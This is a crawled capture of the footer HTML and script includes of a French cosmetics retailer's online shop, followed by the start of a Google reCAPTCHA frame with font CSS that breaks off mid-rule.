0 0 1-1.636 2.726 8.38 8.38 0 0 1-2.428 1.933c-.942.495-1.983.743-3.123.743h-7.385v-17h7.385c1.14 0 2.181.248 3.123.744.941.496 1.734 1.09 2.428 1.883a8.885 8.885 0 0 1 1.636 2.726 8.789 8.789 0 0 1 .594 3.172c0 1.09-.198 2.181-.594 3.172v-.099Zm40.937-4.56a2.46 2.46 0 0 0-.099-.594 1 1 0 0 0-.148-.545v-.248c-.05-.149-.1-.347-.149-.446 0-.149-.05-.298-.099-.446-.942-3.172-2.825-5.6-5.601-7.385a15.683 15.683 0 0 0-3.717-1.636c-1.338-.396-2.825-.594-4.361-.594h-12.242V59.82h5.501v-11.2h6.741c.495 0 .941 0 1.338-.05.396 0 .842-.099 1.239-.148l5.799 11.399h5.798l-6.641-13.085c.05-.05.149-.099.248-.148.099 0 .198-.1.248-.149a12.366 12.366 0 0 0 3.469-3.122c.942-1.24 1.636-2.627 2.131-4.163 0-.298.099-.595.248-.992v-.198l.149-.595c0-.198 0-.396.099-.594v-.1c0-.198.049-.396.049-.594v-1.487c0-.198 0-.397-.049-.595l.049-.149Zm-6.294 4.56a8.866 8.866 0 0 1-1.636 2.726 8.353 8.353 0 0 1-2.428 1.933c-.942.495-1.982.743-3.122.743h-7.385v-17h7.385c1.14 0 2.18.248 3.122.744.942.496 1.735 1.09 2.428 1.883a8.865 8.865 0 0 1 1.636 2.726 8.79 8.79 0 0 1 .595 3.172c0 1.09-.199 2.181-.595 3.172v-.099Zm19.973-16.454h-5.501V59.82h5.501V21.956Zm8.178 5.303h9.317V59.82h5.452V27.259h9.318v-5.303h-24.087v5.303Zm56.252-5.254.05-.05h-22.006v5.353h13.134l-15.215 32.463v.05h24.037v-5.452h-15.314l15.364-32.364h-.05ZM23.492.347H21.61V11.25h7.137V9.516h-5.254V.346Zm12.688 0L31.67 11.25h1.933l.99-2.527H39.6l.99 2.527h1.983L38.063.347H36.18Zm-.991 6.79 1.883-4.758 1.883 4.758H35.19Zm19.428 3.32c.644-.495.99-1.239.99-2.18 0-.942-.148-1.14-.396-1.586-.247-.446-.594-.744-1.04-.991-.1-.05-.248-.1-.397-.15.397-.197.694-.544.942-.94.248-.397.396-.893.396-1.488 0-.842-.297-1.536-.941-2.081-.645-.496-1.537-.793-2.726-.793h-4.709V11.15h5.006c1.289 0 2.28-.248 2.924-.793l-.05.1Zm-3.42-8.524c.644 0 1.14.149 1.487.396.347.248.545.645.545 1.14 0 .496-.198.892-.545 1.14-.347.248-.843.397-1.487.397H48.57V1.982h2.627v-.05Zm-2.627 4.61h3.023c.694 0 1.24.148 1.586.396.397.247.546.644.546 1.19 0 .544-.199.94-.546 1.189-.396.247-.892.396-1.586.396H48.57V6.542Zm12.737 3.121c.496.496 1.041.893 1.735 1.14a6.031 6.031 0 0 0 2.131.397c.744 0 1.487-.149 2.131-.397a5.027 5.027 0 0 0 1.735-1.14c.496-.495.843-1.09 1.14-1.734a6.1 6.1 0 0 0 .396-2.18 6.1 6.1 0 0 0-.396-2.182 5.027 5.027 0 0 0-1.14-1.734c-.496-.496-1.04-.892-1.735-1.14-.694-.248-1.387-.397-2.13-.397a6.52 6.52 0 0 0-2.181.397c-.645.297-1.24.644-1.735 1.14-.496.495-.843 1.04-1.14 1.734a6.1 6.1 0 0 0-.397 2.181c0 .793.15 1.487.397 2.131a5.028 5.028 0 0 0 1.14 1.735l.05.05Zm.595-5.352c.198-.446.446-.843.744-1.19.297-.347.694-.594 1.14-.793.446-.198.892-.247 1.387-.247.496 0 .992.099 1.388.247.446.199.793.446 1.14.793.297.347.545.744.743 1.19.199.446.248.941.248 1.487a4.67 4.67 0 0 1-.248 1.487 4.823 4.823 0 0 1-.743 1.189c-.297.347-.694.595-1.09.793-.447.198-.893.248-1.388.248-.496 0-.991-.1-1.388-.248a3.63 3.63 0 0 1-1.14-.793 4.823 4.823 0 0 1-.743-1.19 3.62 3.62 0 0 1-.298-1.486c0-.546.1-1.041.298-1.487h-.05Zm19.924 3.271a3.254 3.254 0 0 0 1.487-1.338c.347-.595.495-1.24.495-2.032 0-.793-.148-1.487-.495-2.082A3.254 3.254 0 0 0 81.826.793c-.644-.297-1.388-.446-2.28-.446h-4.114V11.25h1.884V8.08h2.676l2.082 3.221h1.982l-2.33-3.568s.1 0 .15-.05l-.05-.1Zm-.496-4.956c.397.396.645.892.645 1.586 0 .694-.199 1.239-.645 1.586-.396.396-1.04.594-1.834.594h-2.18V2.032h2.18c.843 0 1.438.198 1.834.545v.05Zm8.921 6.096h5.006l.991 2.527h1.983L93.72.347h-1.834l-4.51 10.903h1.933l.99-2.527h-.049Zm2.528-6.344 1.883 4.758h-3.766l1.883-4.758Zm11.151 8.871h1.834V2.082h3.37V.347h-8.524v1.735h3.32v9.168Zm17.892-9.367c-.496-.495-1.041-.892-1.735-1.14a6.027 6.027 0 0 0-2.131-.396c-.743 0-1.487.149-2.181.396-.644.298-1.239.645-1.734 1.14-.496.496-.843 1.041-1.14 1.735a6.095 6.095 0 0 0-.397 2.18c0 .794.149 1.488.397 2.132a5.025 5.025 0 0 0 1.14 1.734c.495.496 1.041.893 1.734 1.14a6.104 6.104 0 0 0 2.181.397c.793 0 1.487-.149 2.131-.397a5.026 5.026 0 0 0 1.735-1.14c.496-.495.842-1.09 1.14-1.734a6.095 6.095 0 0 0 .396-2.18c0-.794-.148-1.537-.396-2.182a5.025 5.025 0 0 0-1.14-1.734v.05Zm-.644 5.403a4.831 4.831 0 0 1-.744 1.189c-.297.347-.694.595-1.09.793-.446.198-.892.248-1.388.248-.495 0-.991-.1-1.388-.248a3.617 3.617 0 0 1-1.139-.793 4.802 4.802 0 0 1-.744-1.19 3.625 3.625 0 0 1-.297-1.486c0-.545.099-1.041.297-1.487.198-.446.446-.843.744-1.19.297-.347.693-.594 1.139-.793.446-.198.893-.247 1.388-.247.496 0 .991.099 1.388.247.446.199.793.446 1.14.793.297.347.545.744.743 1.19.149.446.248.942.248 1.487a4.67 4.67 0 0 1-.248 1.487h-.049Zm8.921-6.939h-1.884V11.25h1.884V.347Zm7.384 7.732h2.677l2.081 3.221h2.032l-2.329-3.568c.049 0 .099 0 .149-.05a3.254 3.254 0 0 0 1.486-1.338c.347-.595.496-1.24.496-2.032 0-.793-.149-1.487-.496-2.082a3.254 3.254 0 0 0-1.486-1.338c-.645-.297-1.388-.446-2.28-.446h-4.114V11.35h1.883V8.178l-.099-.1Zm4.064-5.452c.397.396.645.892.645 1.586 0 .694-.199 1.239-.645 1.586-.396.396-1.04.594-1.833.594h-2.181V2.032h2.181c.842 0 1.437.198 1.833.545v.05Zm9.318 3.915h4.857V4.857h-4.857V2.082h5.452V.347h-7.335V11.25h7.533V9.516h-5.65V6.542Zm16.603-.694a8.041 8.041 0 0 0-1.14-.545 12.353 12.353 0 0 0-1.289-.347 20.77 20.77 0 0 1-1.189-.297c-.347-.1-.644-.248-.843-.446-.198-.199-.297-.446-.297-.793 0-.347.05-.496.198-.694a2 2 0 0 1 .694-.545c.347-.149.744-.199 1.239-.199.496 0 .892.05 1.388.199.496.148.942.347 1.388.644l.594-1.536a4.842 4.842 0 0 0-1.536-.694c-.595-.149-1.189-.248-1.784-.248-.892 0-1.685.149-2.28.446-.595.297-1.041.694-1.338 1.14a2.943 2.943 0 0 0-.446 1.586c0 .595.099 1.04.297 1.388.198.347.496.644.843.892.347.198.743.396 1.189.545.446.149.843.248 1.289.347.446.099.793.198 1.14.297.347.1.644.248.842.446.198.198.347.446.347.793 0 .347-.099.496-.248.694-.148.198-.396.347-.694.496a4.39 4.39 0 0 1-1.288.198c-.545 0-1.239-.1-1.834-.347a4.324 4.324 0 0 1-1.487-.843l-.644 1.537c.446.396.991.694 1.735.892.693.248 1.437.347 2.23.347.793 0 1.685-.149 2.28-.446.594-.298 1.04-.694 1.338-1.14.297-.496.446-.991.446-1.586 0-.595-.099-.991-.347-1.388a2.289 2.289 0 0 0-.843-.842l.05.05Zm21.906 4.709a4.718 4.718 0 0 0 1.933-1.884c.446-.842.694-1.784.694-2.874s-.248-2.032-.694-2.875c-.446-.842-1.09-1.437-1.933-1.883a5.956 5.956 0 0 0-2.825-.694h-4.411V11.25h4.411c1.09 0 2.032-.247 2.825-.693Zm-5.402-1.041V2.032h2.428c.744 0 1.388.149 1.983.446.545.297.991.743 1.288 1.289.298.545.447 1.19.447 1.982 0 .793-.149 1.388-.447 1.983a3.222 3.222 0 0 1-1.288 1.288c-.545.298-1.19.446-1.983.446h-2.428v.05Zm19.725 0h-5.65V6.542h4.857V4.857h-4.857V2.082h5.452V.347h-7.335V11.25h7.533V9.516Z"/>
      </svg>
    </a>
    <button role="button" class="btn" id="back-to-top">
      <span class="link-hover">Retour en haut du site</span>
      <svg xmlns="http://www.w3.org/2000/svg" width="44" height="42" fill="none" viewBox="0 0 44 42">
        <mask id="to-top-btn-mask" fill="#fff"><path d="M24.965 41.995c-3.6 0-8.1-.57-11.096-1.949-6.962-3.2-11.666-7.865-13.247-13.135-1.404-4.67-.428-9.728 2.898-15.034C8.331 4.2 13.25.695 19.971.16c3.825-.308 7.903-.338 11.834 1.47 10.801 4.967 14.885 15.987 10.4 28.073-2.69 7.254-6.545 10.732-13.299 12-1.022.191-2.4.297-3.94.297"/></mask><path fill="#fff" d="m13.869 40.046.209-.454-.21.454ZM.622 26.911l.478-.144-.478.144ZM3.52 11.877l.424.266-.424-.266ZM19.971.16l.04.498-.04-.498Zm11.834 1.47.209-.455-.21.454Zm10.4 28.073-.47-.174.47.174Zm-13.299 12-.092-.492.092.491Zm-3.94-.208c-3.572 0-7.988-.569-10.888-1.903l-.418.909c3.09 1.422 7.675 1.994 11.305 1.994v-1Zm-10.888-1.903C7.193 36.427 2.627 31.852 1.1 26.767l-.957.288C1.78 32.51 6.62 37.264 13.66 40.5l.418-.909ZM1.1 26.767c-1.35-4.495-.429-9.404 2.844-14.624l-.847-.532C-.283 17.002-1.313 22.21.143 27.056l.957-.288Zm2.844-14.624c2.385-3.807 4.775-6.544 7.375-8.396C13.91 1.901 16.733.92 20.01.658l-.08-.996c-3.444.274-6.442 1.312-9.192 3.27-2.743 1.954-5.216 4.807-7.642 8.68l.847.53ZM20.01.658c3.807-.306 7.777-.326 11.585 1.425l.418-.908C27.96-.69 23.773-.648 19.93-.338l.08.996Zm11.585 1.425c5.29 2.433 8.912 6.334 10.672 11.087 1.763 4.757 1.676 10.409-.532 16.358l.937.348c2.277-6.135 2.392-12.036.533-17.053-1.86-5.02-5.68-9.113-11.192-11.648l-.418.908Zm10.14 27.446c-1.328 3.58-2.927 6.184-4.992 8.047-2.06 1.86-4.621 3.014-7.93 3.635l.184.983c3.445-.647 6.188-1.865 8.416-3.875 2.224-2.007 3.897-4.77 5.26-8.443l-.938-.347ZM28.814 41.21c-.982.184-2.326.289-3.849.289v1c1.56 0 2.97-.107 4.034-.306l-.185-.983Z" mask="url(#to-top-btn-mask)"/><path fill="#fff" d="m17 23 5-5 5 5H17Z"/>
      </svg>
    </button>
  </div>

    
  <div class="footer-links">
      <div class="item">
    <span class="links-title haspopup" data-target="#footer-block-2">Produits</span>
    <ul id="footer-block-2">
            <li class="link">
        <a class="link-hover" id="link-custom-page-visage-2"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/fr/97-visage"
          title=""
                     >Visage</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-corps-2"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/fr/98-corps"
          title=""
                     >Corps</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-solaire-2"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/fr/68-soins-solaires"
          title=""
                     >Solaire</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-bebe-2" class="custom-page-link" href="https://www.laboratoires-biarritz.com/fr/82-alga-natis-soins-bebe-bio" title="">Bébé</a>
      </li>
          </ul>
  </div>
  <div class="item">
    <span class="links-title haspopup" data-target="#footer-block-3">À propos</span>
    <ul id="footer-block-3">
            <li class="link">
        <a class="link-hover" id="link-custom-page-qui-sommes-nous--3"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/fr/content/4-mission-et-histoire"
          title=""
                     >Qui sommes-nous ?</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-aide-et-questions-3" class="custom-page-link" href="https://www.laboratoires-biarritz.com/fr/faqs/" title="">Aide et questions</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-livraison-et-retours-3"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/fr/content/3-conditions-generales-de-ventes"
          title=""
                     >Livraison et retours</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-contactez-nous-3" class="custom-page-link" href="https://www.laboratoires-biarritz.com/fr/contactez-nous" title="">Contactez-nous</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-mon-compte-3" class="custom-page-link" href="https://www.laboratoires-biarritz.com/fr/mon-compte" title="">Mon compte</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-suivre-ma-commande-3"
          class="custom-page-link"
          href="https://laboratoires-de-biarritz.shipup.co"
          title=""
                     target="_blank" >Suivre ma commande</a>
      </li>
          </ul>
  </div>

  <div class="item">
    <span class="links-title haspopup" data-target="#footer-block-social">Social</span>
    <ul id="footer-block-social">
              <li class="link facebook"><a class="link-hover" href="https://www.facebook.com/laboratoires.biarritz/" target="_blank" rel="nofollow"><span>Facebook</span></a></li>
              <li class="link youtube"><a class="link-hover" href="https://www.youtube.com/channel/UCWaT6NmUfDhcWLDEsPyzGZA" target="_blank" rel="nofollow"><span>YouTube</span></a></li>
              <li class="link pinterest"><a class="link-hover" href="https://www.pinterest.fr/labobiarritz/" target="_blank" rel="nofollow"><span>Pinterest</span></a></li>
              <li class="link instagram"><a class="link-hover" href="https://www.instagram.com/laboratoires_biarritz/" target="_blank" rel="nofollow"><span>Instagram</span></a></li>
              <li class="link linkedin"><a class="link-hover" href="https://www.linkedin.com/company/laboratoires-de-biarritz/" target="_blank" rel="nofollow"><span>LinkedIn</span></a></li>
              <li class="link tiktok"><a class="link-hover" href="https://www.tiktok.com/@laboratoires_biarritz" target="_blank" rel="nofollow"><span>TikTok</span></a></li>
          </ul>
  </div>


  </div>
  

    
  <div class="footer-legal">
    <p class="copyrights">&copy; 2026 Laboratoires de Biarritz</p>
      <div class="item">
    <span class="links-title haspopup" data-target="#footer-block-4">Infos pratiques</span>
    <ul id="footer-block-4">
            <li class="link">
        <a class="link-hover" id="link-cms-page-2-4"
          class="cms-page-link"
          href="https://www.laboratoires-biarritz.com/fr/content/2-mentions-legales"
          title="Mentions légales"
                      rel="nofollow"
                     >Mentions légales</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-cms-page-3-4"
          class="cms-page-link"
          href="https://www.laboratoires-biarritz.com/fr/content/3-conditions-generales-de-ventes"
          title=""
                      rel="nofollow"
                     >Conditions de vente</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-cms-page-6-4"
          class="cms-page-link"
          href="https://www.laboratoires-biarritz.com/fr/content/6-charte-cookies"
          title=""
                      rel="nofollow"
                     >Charte cookies</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-cms-page-7-4"
          class="cms-page-link"
          href="https://www.laboratoires-biarritz.com/fr/content/7-politique-de-protection-des-donnees-personnelles"
          title=""
                      rel="nofollow"
                     >Données personnelles</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-espace-pro-4"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/blog/ldb-box/"
          title=""
                      rel="nofollow"
                     >Espace Pro</a>
      </li>
          </ul>
  </div>

  </div>
  

    <div class="footer-bottom">
    <div class="footer-recycle">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 16 16">
          <path fill="#fff" d="M7.927 15.46c0-.055-.043-.667-.047-.672a2.2 2.2 0 0 0-.19.01 7.128 7.128 0 0 1-2.412-.262 7.213 7.213 0 0 1-3.918-2.808A7.436 7.436 0 0 1 .471 9.98a7.17 7.17 0 0 1-.293-3.51 7.192 7.192 0 0 1 3.607-5.09A7.188 7.188 0 0 1 7.424.484a7.098 7.098 0 0 1 2.953.713 7.005 7.005 0 0 1 1.945 1.38l.242.238-.651.651-.238-.236a6.229 6.229 0 0 0-3.378-1.743 5.374 5.374 0 0 0-.913-.078 5.712 5.712 0 0 0-1.309.106A6.275 6.275 0 0 0 1.67 4.843a6.261 6.261 0 0 0-.612 3.635 6.233 6.233 0 0 0 1.291 3.037.823.823 0 0 0 .098.113c.005-.004.381-1.84.893-4.351.096-.472.193-.913.215-.98.1-.299.25-.542.474-.765.268-.267.535-.414.878-.483.17-.035.456-.023.593.024.452.155 1.493.753 3.039 1.748.478.307.54.351.578.408.122.185-.043.443-.263.413-.026-.003-.56-.212-1.187-.463a71.541 71.541 0 0 0-1.195-.47.833.833 0 0 0-.326.003.597.597 0 0 0-.378.334 1.35 1.35 0 0 0-.118.666c.007.136.683 5.92.707 6.047a.281.281 0 0 0 .018.068c.013.014.333.045.602.06.267.015.825-.002.845-.025a4.019 4.019 0 0 0-.018-.369 4.604 4.604 0 0 1-.02-.366c.004-.004.287.205.63.465.814.62.83.633.826.645a84.643 84.643 0 0 1-1.304 1.26c-.004 0-.008-.016-.008-.036Zm-2.42-1.839c-.005-.013-.235-.82-.513-1.794-.278-.974-.517-1.802-.531-1.841-.033-.088-.102-.152-.164-.152-.062 0-.142.06-.186.143-.03.055-.229.6-.84 2.305l-.047.134.06.052c.147.132.495.377.776.547.19.115.585.314.799.402.158.065.615.227.641.228.006 0 .008-.01.004-.024Zm4.044 1.012c0-.002.07-.134.156-.292l.173-.321.018-.034-.198-.111a3.199 3.199 0 0 1-1.59-2.153 3.192 3.192 0 0 1-.08-.761c0-.395.046-.704.155-1.045.16-.5.396-.894.775-1.294.154-.163.195-.189.126-.082-.109.17-.192.4-.228.628-.031.196-.019.55.027.755.098.44.327.895.638 1.268.342.409.957.841 1.373.965.036.01.038.008.193-.29a3.27 3.27 0 0 1 .166-.301c.009 0 .94 2.526.934 2.533a3.03 3.03 0 0 1-.17.037 1774.162 1774.162 0 0 1-2.438.496c-.016.004-.03.005-.03.002Zm4.831-3.493a93.095 93.095 0 0 0-.176-.316c-.005-.009-.074.022-.182.08a3.383 3.383 0 0 1-1.151.382 4.973 4.973 0 0 1-.82 0 3.767 3.767 0 0 1-1.173-.381c-.91-.49-1.516-1.273-1.732-2.242a1.489 1.489 0 0 1-.026-.134c0-.01.028.034.061.097.266.495.775.84 1.433.972.603.12 1.181.062 1.81-.183.28-.11.587-.279.752-.417l.037-.03-.175-.302a7.825 7.825 0 0 1-.174-.31c0-.005.026-.004.057.004.19.042 2.572.56 2.579.56.016 0 .005.037-.065.221a389.936 389.936 0 0 1-.878 2.284c-.005.009-.084-.12-.177-.285Zm-4.247-2.394a3.815 3.815 0 0 1-.878-.212l-.1-.039.202.007c.4.013.734-.084 1.091-.316.756-.491 1.257-1.422 1.323-2.46.01-.15-.002-.384-.02-.414-.008-.012-.104-.02-.355-.032a2.964 2.964 0 0 1-.34-.024c.005-.016 1.903-1.921 1.907-1.916.062.072 1.591 2.15 1.587 2.155a4.517 4.517 0 0 1-.353-.014 7.63 7.63 0 0 0-.35-.016 3.634 3.634 0 0 0-.023.23c-.026.312-.078.56-.183.858a4.112 4.112 0 0 1-.277.583c-.514.835-1.453 1.441-2.465 1.592a4.735 4.735 0 0 1-.766.018Zm-4.523-4a1.25 1.25 0 0 1-.376-.124.902.902 0 0 1-.241-.19.958.958 0 0 1-.278-.436c-.041-.122-.043-.138-.043-.336 0-.191.003-.217.038-.322.141-.432.492-.718.94-.768a1.085 1.085 0 0 1 1.203 1.09c0 .345-.153.658-.42.863-.112.086-.286.17-.413.202a1.323 1.323 0 0 1-.41.022Z"/>
        </svg> 			<p>Pensez à trier vos emballages ! Pour en savoir plus sur les consignes de tri en France : <a href="https://www.consignesdetri.fr" target="_blank" rel="nofollow noreferrer noopener">www.consignesdetri.fr</a></p>
	
          </div>

     </div>

</div>
</div>
        
      </footer>

    </main>

    
      	 


	<script src="https://www.laboratoires-biarritz.com/themes/core.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/assets/js/theme.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/ldb_home_reviews/views/js/script.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/pgimpact/views/js/cron-launcher.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/ldb_shoppingcart/ldb_shoppingcart.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/crisp/js/lib/hook.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/creativeelements/views/js/frontend-modules.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/creativeelements/views/lib/dialog/dialog.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/creativeelements/views/lib/swiper/swiper.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/creativeelements/views/js/frontend.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/chronopost/views/js/ajax.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/netreviews/views/js/avisverifies-tpl.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/advancedemailguard/views/js/front.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/pm_advancedpack/views/js/global-17.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/storelocator/views/js/jquery.easy-autocomplete.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/storelocator/views/js/stores_17.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/pstglossary/views/js/front.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/pstglossary/views/js/tooltipster.bundle.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/pstglossary/views/js/terms-1718805507.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/payplug/views//js/utilities-v4.14.2.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/payplug/views//js/front-v4.14.2.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/ets_onepagecheckout/views/js/buy_now.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/libraries/waypoints/waypoints.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/oh_wordpressfeed/views/js/front.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/oh_sponsoredpeople/views/js/front.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/oh_emailsubscription/views/js/front.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/pm_advancedsearch4/views/js/selectize/selectize.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/pm_advancedsearch4/views/js/jquery.ui.touch-punch.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/pm_advancedsearch4/views/js/jquery.actual.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/pm_advancedsearch4/views/js/jquery.form.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/pm_advancedsearch4/views/js/as4_plugin-17.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/pm_advancedsearch4/views/js/pm_advancedsearch.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/faqs/views/js/faq.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/faqs/views/js/faqs_form.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/iqitfreedeliverycount/views/js/front.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/oh_ldb_imageslider/views/js/responsiveslides.min.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/oh_ldb_imageslider/views/js/front.js" ></script>
	<script src="https://static.klaviyo.com/onsite/js/TiDmGm/klaviyo.js" async></script>
	<script src="https://www.laboratoires-biarritz.com/modules/klaviyops/dist/js/klaviyops-identify.b13cfc23.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/oh_topmessage/views/js/jquery.marquee.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/oh_topmessage/views/js/front.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/modules/quantitylimit/views/js/sweetalert2.js" ></script>
	<script src="https://www.laboratoires-biarritz.com/themes/ldb/modules/quantitylimit/views/js/quantity_limit.js" ></script>


<!--CE-JS-->    

    
      <!-- Block search module Modal footer-->
<!-- Modal -->
<div class="search-modal" id="search-modal" tabindex="-1" role="dialog" aria-labelledby=">Rechercher" aria-hidden="true">
  <div class="content" role="document">
    <div class="body">
      <form class="form" method="get" action="//www.laboratoires-biarritz.com/fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="field" type="search" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
              </form>
      <button type="button" class="dialog-close" onclick="$('#search-modal').removeClass('open')" aria-label="Close"></button>
    </div>
  </div>
</div>
<!-- /Block search module Modal footer-->
<script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>


    

      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9d9c4cb851b4422857d133fe8cb0105","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdubYZAAAAAFah5aBe1CpaDmPPCVsMTOCnEDAg&co=aHR0cHM6Ly93d3cubGFib3JhdG9pcmVzLWJpYXJyaXR6LmNvbTo0NDM.&hl=fr&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=4re3zu1gvc6f
body_size: 48686
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
